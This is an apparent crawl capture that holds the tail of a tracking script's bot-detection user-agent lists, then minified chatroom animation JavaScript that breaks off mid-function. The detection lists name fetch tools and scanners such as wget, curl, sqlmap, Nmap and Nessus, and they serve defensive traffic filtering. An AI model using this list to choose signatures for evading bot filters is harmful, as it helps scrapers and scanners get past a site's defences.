Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9960.06a4a282.js
body_size: 4439
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9960],{79960:(t,i,e)=>{e.d(i,{Z:()=>u,h:()=>o});var n=e(64873),r=e(46765);const a=e(83559).Z.hasGlobalWindow&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){return setTimeout(t,16)};var s=e(67718);function o(){return(new Date).getTime()}const u=function(t){function i(i){var e=t.call(this)||this;return e._running=!1,e._time=0,e._pausedTime=0,e._pauseStart=0,e._paused=!1,i=i||{},e.stage=i.stage||{},e}return(0,n.ZT)(i,t),i.prototype.addClip=function(t){t.animation&&this.removeClip(t),this._head?(this._tail.next=t,t.prev=this._tail,t.next=null,this._tail=t):this._head=this._tail=t,t.animation=this},i.prototype.addAnimator=function(t){t.animation=this;var i=t.getClip();i&&this.addClip(i)},i.prototype.removeClip=function(t){if(t.animation){var i=t.prev,e=t.next;i?i.next=e:this._head=e,e?e.prev=i:this._tail=i,t.next=t.prev=t.animation=null}},i.prototype.removeAnimator=function(t){var i=t.getClip();i&&this.removeClip(i),t.animation=null},i.prototype.update=function(t){for(var i=o()-this._pausedTime,e=i-this._time,n=this._head;n;){var r=n.next;n.step(i,e)?(n.ondestroy(),this.removeClip(n),n=r):n=r}this._time=i,t||(this.trigger("frame",e),this.stage.update&&this.stage.update())},i.prototype._startLoop=function(){var t=this;this._running=!0,a((function i(){t._running&&(a(i),!t._paused&&t.update())}))},i.prototype.start=function(){this._running||(this._time=o(),this._pausedTime=0,this._startLoop())},i.prototype.stop=function(){this._running=!1},i.prototype.pause=function(){this._paused||(this._pauseStart=o(),this._paused=!0)},i.prototype.resume=function(){this._paused&&(this._pausedTime+=o()-this._pauseStart,this._paused=!1)},i.prototype.clear=function(){for(var t=this._head;t;){var i=t.next;t.prev=t.next=t.animation=null,t=i}this._head=this._tail=null},i.prototype.isFinished=function(){return null==this._head},i.prototype.animate=function(t,i){i=i||{},this.start();var e=new s.Z(t,i.loop);return this.addAnimator(e),e},i}(r.Z)},67718:(t,i,e)=>{e.d(i,{V:()=>m,Z:()=>C});var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var 